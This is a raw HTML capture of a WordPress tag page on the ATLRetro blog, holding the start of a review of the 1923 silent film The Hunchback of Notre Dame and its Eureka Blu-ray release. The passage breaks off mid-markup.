

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/universal/
body_size: 31185
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Universal &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Universal Tag Feed" href="https://www.atlretro.com/tag/universal/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/5208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=F33B9AFA33AFD624C6E3571FCD51B6A6');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Universal"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/universal/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Universal"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/universal/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2023/02/07/aof36/">APES ON FILM:  The Young and the Hunchback: The Role of the Underdog in THE HUNCHBACK OF NOTRE DAME</a></h2>
            Posted on: <strong>Feb 7th, 2023</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>By Lucas Hardwick<a href="https://www.atlretro.com/wp-content/uploads/2022/12/Lucas.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-20249" src="https://www.atlretro.com/wp-content/uploads/2022/12/Lucas-300x250.jpg" alt="" width="300" height="250" srcset="https://www.atlretro.com/wp-content/uploads/2022/12/Lucas-300x250.jpg 300w, https://www.atlretro.com/wp-content/uploads/2022/12/Lucas-1024x854.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2022/12/Lucas-768x640.jpg 768w, https://www.atlretro.com/wp-content/uploads/2022/12/Lucas-1536x1280.jpg 1536w, https://www.atlretro.com/wp-content/uploads/2022/12/Lucas.jpg 1700w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
</em><em>Contributing Writer</em></p>
<p>&nbsp;</p>
<p><em>Welcome to <strong>Apes on Film</strong>! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Apes on Film, our aim is to uncover the best in retro film. As we dig for artifacts, we’ll do our best not to bury our reputation. What will we find out here? Our destiny.</em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2023/02/A13i8MTwh1L._AC_SL1500.jpg"><img decoding="async" class="alignleft size-medium wp-image-20349" src="https://www.atlretro.com/wp-content/uploads/2023/02/A13i8MTwh1L._AC_SL1500-300x215.jpg" alt="" width="300" height="215" srcset="https://www.atlretro.com/wp-content/uploads/2023/02/A13i8MTwh1L._AC_SL1500-300x215.jpg 300w, https://www.atlretro.com/wp-content/uploads/2023/02/A13i8MTwh1L._AC_SL1500-1024x733.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2023/02/A13i8MTwh1L._AC_SL1500-768x549.jpg 768w, https://www.atlretro.com/wp-content/uploads/2023/02/A13i8MTwh1L._AC_SL1500.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>THE HUNCHBACK OF NOTRE DAME</strong> &#8211; 1923<br />
<strong>4 out of 5 Bananas<br />
</strong><strong>Starring: </strong><a href="https://m.imdb.com/name/nm0151606/?ref_=tt_cl_t_1"><strong>Lon Chaney</strong></a><strong>, </strong><a href="https://m.imdb.com/name/nm0589105/?ref_=tt_cl_t_2"><strong>Patsy Ruth Miller</strong></a><strong>, </strong><a href="https://m.imdb.com/name/nm0449908/?ref_=tt_cl_t_3"><strong>Norman Kerry</strong></a><strong>, </strong><a href="https://m.imdb.com/name/nm0403582/?ref_=tt_cl_t_7"><strong>Branson Hurst</strong></a><strong>, </strong><a href="https://m.imdb.com/name/nm0868458/?ref_=tt_cl_t_8"><strong>Ernest Torrence</strong></a><br />
<strong>Director: </strong><a href="https://www.imdb.com/name/nm0941637/?ref_=nv_sr_srsg_0"><strong>Wallace Worsley</strong></a><br />
<strong>Rated: </strong>Unrated<br />
<strong>Studio: </strong><a href="https://eurekavideo.co.uk/"><strong>Eureka Entertainment</strong></a><br />
<strong>Region: </strong>2K Blu-Ray: Region B &#8211; UK &amp; Ireland<br />
<strong>BRD Release Date: </strong>October 17, 2022<br />
<strong>Audio Formats: </strong>English 2.0 DTS-HDMA. Silent with musical score<br />
<strong>Video Codec: </strong>MPEG-4 AVC<br />
<strong>Resolution: </strong>1080p<br />
<strong>Aspect Ratio: </strong>1.33:1<br />
<strong>Run Time: </strong>100 minutes<br />
<a href="https://eurekavideo.co.uk/movie/the-hunchback-of-notre-dame/"><strong>CLICK HERE TO ORDER</strong></a></p>
<p>&nbsp;</p>
<p>Who doesn’t love a good underdog story? And what’s a good underdog story without a little bullying? In most cases, the misfit with the outlying idiosyncrasy is picked on by some equivalent of the captain of the football team, and by the end of the film, the narrative takes a turn, and the hardscrabble hero emerges victorious. You can see it coming a mile a way, but the comeback story is always entertaining because we love to see<a href="https://www.atlretro.com/wp-content/uploads/2023/02/hunchback003.jpg"><img decoding="async" class="alignright wp-image-20350" src="https://www.atlretro.com/wp-content/uploads/2023/02/hunchback003-300x222.jpg" alt="" width="234" height="173" srcset="https://www.atlretro.com/wp-content/uploads/2023/02/hunchback003-300x222.jpg 300w, https://www.atlretro.com/wp-content/uploads/2023/02/hunchback003-1024x759.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2023/02/hunchback003-768x569.jpg 768w, https://www.atlretro.com/wp-content/uploads/2023/02/hunchback003.jpg 1458w" sizes="(max-width: 234px) 100vw, 234px" /></a> “losers” win. What does that say about us? Whether they’re a weirdo, an eccentric, a screwball, or a maverick, we somehow relate to the struggles of the odd person out.</p>
<p>The thrill of the underdog narrative has been a staple of storytelling since the beginning of time — see also, the Gospels. It’s hard to pin down when and where this brand of entertainment began at large, but it’d be easy to assume <strong><a href="https://en.m.wikipedia.org/wiki/Victor_Hugo">Victor Hugo</a></strong>’s 1831 novel <a href="https://en.m.wikipedia.org/wiki/The_Hunchback_of_Notre-Dame"><strong><em>Notre Dame de Paris</em></strong> </a>was one of the earliest. Better known as <em>The Hunchback of Notre Dame</em>, Hugo’s novel originally focused on an array of characters around the famous church, but over time became the more specific story of the deformed cathedral bellringer and his rise to tragic heroism.</p>
<p><strong>Universal Picture</strong>’s 1923 film wasn’t the first motion picture adaptation of <em>The Hunchback of Notre Dame</em>, but it was the first time a film featured Quasimodo (<strong>Lon Chaney</strong>) as the main character. Despite actor Lon Chaney’s passion and involvement in the making of the feature, the character of the Hunchback still seems to have to fight for top billing amongst a long list of cast members. At its heart, this version <em>The Hunchback of Notre Dame</em> is Esmeralda’s story.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-5.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-20351" src="https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-5-300x249.jpg" alt="" width="246" height="205" srcset="https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-5-300x249.jpg 300w, https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-5-1024x849.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-5-768x637.jpg 768w, https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-5.jpg 1303w" sizes="auto, (max-width: 246px) 100vw, 246px" /></a>With more plot than you can shake a stick at, Universal’s <strong>THE HUNCHBACK OF NOTRE DAME</strong> is the outrageous story of a Romani woman being kidnapped several times by various scheming and incompetent men. The basic premise is along the lines of a really juicy soap opera, falling just short of shocking resurrection (though this film nearly contains a parallel for it when a man thought dead, isn’t).</p>
<p>The story bobs and weaves across a variety of kidnapping attempts behind motives that, aside from the good old fashioned cheating suitor, are never clearly explained. In the end, the only male in the film who performs as anything resembling a hero, is the hunchback bellringer Quasimodo when he rescues Esmeralda (<strong>Patsy Ruth Miller</strong>) and offers her sanctuary inside Notre Dame as a legion of vagrants mount an attack on the massive cathedral.</p>
<p>The motivation for Quasimodo’s compassion emerges from Esmeralda’s respect for him. She’s the one person who treats him with sympathy and kindness after he’s bullied and lashed before a crowd of people as he’s crowned King of the Fools. Quasimodo’s heroism comes as a refreshing take on the traditional rescue. His motives aren’t steeped in love, lust, or romance, much less any sort of bravado, but rather grounded in kindness.</p>
<p>THE HUNCHBACK OF NOTRE DAME premiered in the height of the silent film era. It’s excessive plot requires an amount of patience and attention. The prospect of watching a silent film these days is usually met with a degree of respectful apprehension. One must prepare for the event of watching a silent film. The idea that only music will be present to guide viewers through actually paying attention to the action as the occasional narrative insert moves the story along is an embarrassingly relatable assertion. That said, audiences will be relieved to know that the film clips along at a cracking<a href="https://www.atlretro.com/wp-content/uploads/2023/02/large_03_the_hunchback_of_notre_dame_blu-ray__blu-ray.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-20352" src="https://www.atlretro.com/wp-content/uploads/2023/02/large_03_the_hunchback_of_notre_dame_blu-ray__blu-ray-300x169.jpg" alt="" width="256" height="144" srcset="https://www.atlretro.com/wp-content/uploads/2023/02/large_03_the_hunchback_of_notre_dame_blu-ray__blu-ray-300x169.jpg 300w, https://www.atlretro.com/wp-content/uploads/2023/02/large_03_the_hunchback_of_notre_dame_blu-ray__blu-ray-1024x576.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2023/02/large_03_the_hunchback_of_notre_dame_blu-ray__blu-ray-768x432.jpg 768w, 